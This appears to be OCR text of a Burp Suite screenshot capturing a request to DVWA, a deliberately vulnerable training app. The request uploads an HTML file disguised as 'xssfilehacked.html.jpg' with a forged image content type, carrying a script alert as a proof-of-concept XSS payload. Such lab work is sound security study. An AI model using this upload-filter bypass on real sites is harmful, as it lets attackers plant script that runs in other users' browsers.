 Burp Suite Community Edition v2
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User opt
Intercept HTTP history WebSockets history Options
Request to https://rakshit.org:443 [10.100.193.95]
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: rakshit.org
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:86.0) Gecko/20100101 Firefox/86.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------3403587357319484674931634036
8 Content-Length: 546
9 Origin: https://rakshit.org
10 Connection: close
11 Referer: https://rakshit.org/dvwa/vulnerabilities/upload/
12 Cookie: security=low; PHPSESSID=i75iogk05g98gpo0utce7vbclj
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------3403587357319484674931634036
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------3403587357319484674931634036
20 Content-Disposition: form-data; name="uploaded"; filename="xssfilehacked.html.jpg"
21 Content-Type: image/jpeg
22
23 <html>
24 <body>
25 <script>alert("You are hacked!!!")</script>
26 </body>
27 </html>
28 -----------------------------3403587357319484674931634036
29 Content-Disposition: form-data; name="Upload"
30
31 Upload
32 -----------------------------3403587357319484674931634036--
33